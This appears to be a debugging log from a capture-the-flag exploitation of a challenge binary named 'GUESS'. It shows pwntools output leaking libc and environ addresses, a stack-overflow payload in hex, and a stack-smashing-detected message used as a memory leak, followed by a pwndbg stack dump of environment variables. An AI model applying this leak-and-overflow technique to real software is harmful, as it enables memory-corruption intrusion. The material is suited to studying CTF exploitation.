 [+] gets : 0x7fe16d05ad80
[+] libc : 0x7fe16cfec000
[+] environ : 0x7fe16d3b2f38
[DEBUG] Received 0x1f bytes:
    'Please type your guessing flag\n'
[DEBUG] Sent 0x131 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61
61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000120  61 61 61 61  61 61 61 61  38 2f 3b 6d  e1 7f 00
00  |aaaa|aaaa|8/;m|····|
    00000130  0a
    |·|
    00000131
[DEBUG] Received 0x47 bytes:
    'You should take more effort to get six sence, and one mor
e challenge!!\n'
[DEBUG] Received 0x33 bytes:
    00000000  2a 2a 2a 20  73 74 61 63  6b 20 73 6d  61 73 68
69  |*** |stac|k sm|ashi|
    00000010  6e 67 20 64  65 74 65 63  74 65 64 20  2a 2a 2a
3a  |ng d|etec|ted |***:|
    00000020  20 28 5d 13  62 ff 7f 20  74 65 72 6d  69 6e 61
74  | (]·|b·· |term|inat|
    00000030  65 64 0a
    |ed·|
    00000033
[+] stack environ : 0x7fff62135d28
[DEBUG] Wrote gdb script to '/tmp/pwnsTkmFG.gdb'
    file "./GUESS"
[*] running in new terminal: /usr/bin/gdb -q  "./GUESS" 12858
-x "/tmp/pwnsTkmFG.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw',
'-h', '/usr/bin/gdb -q  "./GUESS" 12858 -x "/tmp/pwnsTkmFG.gdb
"']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
... ↓
26:0130│        0x7fff62135cb8 —▸ 0x7fff62135d28 —▸ 0x7fff6213
67ea ◂— 0x524f4c4f435f534c ('LS_COLOR')
27:0138│        0x7fff62135cc0 —▸ 0x7fe16d5dd168 ◂— 0x0
28:0140│        0x7fff62135cc8 —▸ 0x7fe16d3c67db (_dl_init+139
) ◂— jmp    0x7fe16d3c67b0
29:0148│        0x7fff62135cd0 ◂— 0x0
... ↓
2b:0158│        0x7fff62135ce0 —▸ 0x4008b0 ◂— xor    ebp, ebp
2c:0160│        0x7fff62135ce8 —▸ 0x7fff62135d10 ◂— 0x1
2d:0168│        0x7fff62135cf0 ◂— 0x0
2e:0170│        0x7fff62135cf8 —▸ 0x4008d9 ◂— hlt
2f:0178│        0x7fff62135d00 —▸ 0x7fff62135d08 ◂— 0x1c
30:0180│        0x7fff62135d08 ◂— 0x1c
31:0188│ r13    0x7fff62135d10 ◂— 0x1
32:0190│        0x7fff62135d18 —▸ 0x7fff621367e2 ◂— 0x53534555
472f2e /* './GUESS' */
33:0198│        0x7fff62135d20 ◂— 0x0
34:01a0│        0x7fff62135d28 —▸ 0x7fff621367ea ◂— 0x524f4c4f
435f534c ('LS_COLOR')
35:01a8│        0x7fff62135d30 —▸ 0x7fff62136d72 ◂— 0x522d3d53
53454c /* 'LESS=-R' */
36:01b0│        0x7fff62135d38 —▸ 0x7fff62136d7a ◂— 'LC_TERMIN
AL_VERSION=3.3.8'
37:01b8│        0x7fff62135d40 —▸ 0x7fff62136d94 ◂— 'SSH_CLIEN
T=27.129.251.251 8307 22'
38:01c0│        0x7fff62135d48 —▸ 0x7fff62136db6 ◂— 'LOGNAME=r
oot'
39:01c8│        0x7fff62135d50 —▸ 0x7fff62136dc3 ◂— 'USER=root
'
3a:01d0│        0x7fff62135d58 —▸ 0x7fff62136dcd ◂— 'HOME=/roo
t'
3b:01d8│        0x7fff62135d60 —▸ 0x7fff62136dd8 ◂— 'PATH=/usr
/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/
games:/usr/local/games:/root/pwn/main_arena:/root/pwn/main_are
na'
pwndbg> p environ
$2 = (char **) 0x7fff62135d28
pwndbg>